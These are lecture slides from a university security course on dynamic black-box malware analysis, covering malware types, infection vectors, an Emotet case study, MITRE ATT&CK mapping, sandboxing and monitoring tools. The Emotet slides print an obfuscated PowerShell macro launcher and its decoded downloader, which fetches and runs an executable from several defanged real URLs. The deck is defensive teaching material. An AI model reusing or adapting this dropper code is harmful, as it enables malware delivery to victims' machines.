

#### Dynamic black-box analysis of malware

**Vít Bukač**

PV204 Security Technologies



Centre for Research on **Cryptography and Security** 

www.fi.muni.cz/crocs

#### Dynamic black-box malware analysis – **Outline**

#### • Lecture

- 1. Motivation & Background
- 2. Black-box malware analysis principles
- 3. Black-box analysis tools
- 4. Automatic sandbox analysis
- Hands-on lab
	- Analysis of provided malware samples

#### Motivation & Background

#### Cyber Incident Response

- Cyber Incident Response
	- "A well-organized effort by which an organization handles a cyberattack, including analysis, containment, remediation and reduction of future risks."
	- Good incident response results in:
		- Lower costs of ongoing cyber incidents
		- Fewer future incidents
- Cyber Attack Incident
	- Each incident goes through certain phases
	- Collecting information about each phase and modifying defenses accordingly helps detect/prevent future incidents

#### **Malware**

"Malware is short for malicious software and is typically used as a catch-all term to refer to any software designed to cause damage to a single computer, server, or computer network, whether it's a virus, spyware, et al."

*Robert Moir, Defining Malware: FAQ, 2009. URL: <https://technet.microsoft.com/en-us/library/dd632948.aspx>*

#### Malware analysis

- What is malware analysis?
	- "Malware Analysis is the study or process of determining the functionality, origin and potential impact of a given malware sample and extracting as much information from it."
- Why is it valuable?
	- "The information that is extracted helps to understand the functionality and scope of malware, how the system was infected and how to defend against similar attacks in future."

*Soni Madhusudan, Introduction To Malware Analysis, 2020. URL:* <https://www.geeksforgeeks.org/introduction-to-malware-analysis/>

#### Dynamic black-box malware analysis

- Black-box
	- The analyst has no prior knowledge about internal workings of the sample.
- Dynamic
	- "Dynamic malware analysis executes suspected malicious code in a safe environment called a sandbox. This closed system enables security professionals to watch the malware in action without the risk of letting it infect their system or escape into the enterprise network."

*Kurt Baker, Malware Analysis, URL:* <https://www.crowdstrike.com/cybersecurity-101/malware/malware-analysis/>

## Malware types

- Ransomware
- Trojan
- Backdoor
- Remote Access Tool (RAT)
- Dropper
- Downloader
- Information stealer
- Keylogger

#### • Coinminer

- Worm/Self-spreading malware
- Spyware
- Adware
- Botnet
- Webshell

#### Malware infection vectors

- Email
	- Link
	- Attachment
	- Link + document download
- Unpatched/unsecured hosts
	- Weak credentials SSH, RDP
	- OS vulnerabilities (Petya, Not Petya, WannaCry,…)
	- App vulnerabilities (Log4j, VPN appliances, web servers, WordPress…)
- Malicious website hosting
	- Drive-by download
- USB drives
- Cracked software

#### Case Study: Emotet



*Don Ovid Ladores, EMOTET Returns, Starts Spreading via Spam Botnet, 2017. URL: [https://www.trendmicro.com/en\\_us/research/17/i/emotet-returns-starts-spreading-via-spam-botnet.html](https://www.trendmicro.com/en_us/research/17/i/emotet-returns-starts-spreading-via-spam-botnet.html)* 

#### Emotet: Infection vector – Phishing

- Subject
	- "Account blocked"
	- "Package to be delivered"
	- "Expiring subscription"
	- "Invoice" / "Receipt" / "Parchment"
- Signs
	- Unexpected sender address (1)
	- Graphic errors (2)
	- Erroneous info (3)
	- Links to unexpected URL (4)
	- Links to same URL
	- Generic salutation
	- Use of threats, sense of urgency



#### Emotet: Macros and Powershell



powershell ( nEW-obJeCt SYSTEM.IO.COMpreSsION.dEFlateStreaM([SYStEm.Io.mEmORyStREam] [SYstEm.coNverT]::frOMbAse64stRIng(

'[R]VDbagIxEP2VfQhEsZv0oVAwLAi1F6QthUXE0pdJdupGs0nMjm5F/PeuUizM0z1zLjPMfj4XHrs86DUayt6RxAL1g7 PoSbHXGRW8JopiKWOvDabowAcR0koutZz8UbDHHDwJExq5u6LNDizVYEV0U1ddC/+CdOPNrrUGnFhH2YVUxYRtK7uYm+C pz5aP5rYsrwIPq3CAxprN4ZJiwNS41S6spJ4uZm/zqeSijM7SqE/4UDHTzrMi4/d3XDGqtqVDvx8TNnHEv/joTI+4wB/k 6jsk7N0G7MX6rJ/z0cMjpcOR9c8R09B5F6B6sg4vOzfZ2XCoSoJE+UcKpm9+wZTunTbqZIBMfTydfgE[=]' ), [IO.comprEsSION.CompREssIONmoDE]::dECoMprEsS ) | fOREACH-OBject{ nEW-obJeCt SySteM.io.StREamreAder(\$, [SyStem.tEXt.EncodiNg]::ASCIi ) } | FOReaCH-ObjEcT{ \$.rEADToENd( ) }) |. ( \$eNv:CoMspeC[4,24,25]-join'')

**Enable content to adjust this document** to your version of Microsoft Word™

python powershelldeflate2.py -i evilb64 \$iZG=new-object

Net.WebClient;\$LJt='http://primerplano[.]org/Yb/@http://aveant[.]com/u/@http://muaithai[.]pl/bdwsab/@http://jmamusical[.]jp/wordpress/wpcontent/Ec0SS/@http://nagoyamicky[.]com/cachegblog/bDWJMUD/'.Split('@');\$csU = '74';\$tdq=\$env:temp+'\'+\$csU+'.exe';foreach(\$Hin in \$LJt){try{\$iZG.DownloadFile(\$Hin, \$tdq);Start-Process \$tdq;break; }catch{}}

*Security Magic Blog, July 2018, Emotet Encoded Powershell Observed. URL: [https://security5magics.blogspot.com/2018/07/july](https://security5magics.blogspot.com/2018/07/july-emotet-encoded-powershell-observed.html)[emotet-encoded-powershell-observed.html](https://security5magics.blogspot.com/2018/07/july-emotet-encoded-powershell-observed.html)*

#### Emotet: 2nd stage example



#### Malwareless/Fileless attack

- 1. Has no identifiable code or signature that allows typical antivirus tools to detect it.
- 2. Lives in your computer's RAM. Thus, it is also known as memory-based malware.
- 3. Uses processes that are native to the operating system you are using in order to carry out the attack.
- 4. May be paired with other types of malware.
- 5. May be able to circumvent application whitelisting, a process that allows only approved applications to be installed on a machine. Fileless malware takes advantage of approved applications that are already on your system.

*Ellen Zhang, What is Fileless Malware (or a Non-Malware Attack)? Definition and Best Practices for Fileless Malware Protection, 2018. URL: [https://digitalguardian.com/blog/what-fileless-malware-or-non-malware-attack-definition-and-best-practices-fileless](https://digitalguardian.com/blog/what-fileless-malware-or-non-malware-attack-definition-and-best-practices-fileless-malware)[malware](https://digitalguardian.com/blog/what-fileless-malware-or-non-malware-attack-definition-and-best-practices-fileless-malware)*

#### MITRE ATT&CK Framework

- Globally accessible knowledge base of adversary tactics and techniques based on real-world observations.
	- Good learning point about advanced attackers
	- Community-driven
- Allows mapping attack steps
- Knowing what is possible in each step facilitates incident analysis and allows planning defenses
- Provides info about
	- Attack tools
	- Threat actor groups
	- Protection strategies
- <https://attack.mitre.org/>

#### MITRE ATT&CK Framework



#### MITRE ATT&CK example - Emotet

MITRE ATT&CK mapping of an example ransomware attack:

- Initial Access Spearphishing Attachment (T1566.001)
- Execution PowerShell (T1059.001), Service Execution (T1569.002), Rundll32 (T1218.011), Regsvr32 (T1218.010), Remote Access Software (T1219), Exploitation of Remote Services (T1210)
- Persistence Process Injection (T1055)
- Defense Evasion File Deletion (T1070.004), Lateral Tool Transfer (T1570), Domain Account (T1087.002), Domain Groups (T1069.002), Data Encrypted for Impact (T1486)
- Credential Access Valid Accounts (T1078)
- Discovery SMB/Windows Admin Shares (T1021.002), Remote System Discovery (T1018), Process Discovery (T1057), System Information Discovery (T1082), Network Share Discovery (T1135)
- Exfiltration Data from Network Shared Drive (T1039), Web Protocols (T1071.001), Exfiltration to Cloud Storage (T1567.002)

*<https://thedfirreport.com/2022/11/28/emotet-strikes-again-lnk-file-leads-to-domain-wide-ransomware/>*

#### Black box malware analysis principles

#### Analysis – Ask the right questions

- What is the scope of compromise? What are 2<sup>nd</sup> stage callbacks?
- Communication between local file server and an unknown IP address in China has been observed. What process is responsible for the communication?
- Malware is creating temporary files. Where are these files located?
- Malware executable is created again after system reboot. How is it possible and what is causing it?
- A new type of malware has been spreading through internal network. How to quickly assess the malware capabilities? What is its purpose? Is it based on any well-known tool?

#### Dynamic black-box malware analysis

- Dynamic analysis file is executed
- Black-box analysis without internal knowledge
	- Observable inputs
	- Observable outputs
- Quick, simple
- Common monitoring tools
- Collected indicators about
	- Filenames, process names, process parent/child relationships, temporal relationships, domain names, IP addresses, registry keys, persistence methods, cleanup operations etc.
- Can be highly automated



#### Black box malware analysis – Principle

- 1. Prepare analysis environment
- 2. Create snapshot
- 3. Run monitoring tools
- 4. Run malware
- 5. Collect and observe interactions between malware and VM
- 6. Restore snapshot
- 7. Repeat 3-6 as needed

## Analysis environment

- Virtual Machine
	- Limited/no connectivity
	- Virtualized services (DNS, HTTP,…)
	- Several VMs for various host types
- Software
	- Monitoring tools
	- Often exploited applications
- Snapshots(!)
- Risks
	- VM isolation breach
	- Malware inactivity in VM



#### Black-box analysis tools

#### Network analysis

- Capturing sent/received packets
- Protocol dissection
- Promiscuous mode
- Tools
	- Tcpdump, Wireshark, NetworkMiner
- Indicators
	- Domain names, IP addresses, protocols, ports, HTTP parameters
- Q&A
	- Who is this program communicating with? What reputation does the partner have? What data is exchanged? Is it encrypted or obfuscated?

#### Network analysis – What to look for

- New established connections HTTP 80/8080
	- Direct calls for domains without DNS lookup
	- Random domain names (e.g., rpxiodffd.biz)
	- Suspicious domain names (e.g., gooogle.org)
	- Similarly looking domain names (e.g., osinstall.biz, swinstall.biz, swinstall.com)
- Outgoing portscans
- Ping/DNS request for well known services
	- Connection availability test
- Be aware of background OS/processes activities!

#### Example – Wireshark



#### File system

- Observing file accesses and modifications
- Background file manipulation
- Tools
	- Procmon, Handle
- Indicators
	- File names, folder names, order of actions, compromise spread through local system
- Q&A
	- Where is malware copied after the initial infection? What filenames are used? Where is the collected data stored?

#### File system – What to look for

- New file names & folders
	- New created files and folders
	- Batch files (.cmd, .bat, .vbs, .ps1)
	- Known favorite malware file names (e.g., 1.exe, test.exe, new.exe)
	- Known file names in uncommon folders (e.g., C:\Temp\svchost.exe)
	- Recycler
- Modifications of system files
- Temporary storage files, encrypted archives

#### Example – Procmon

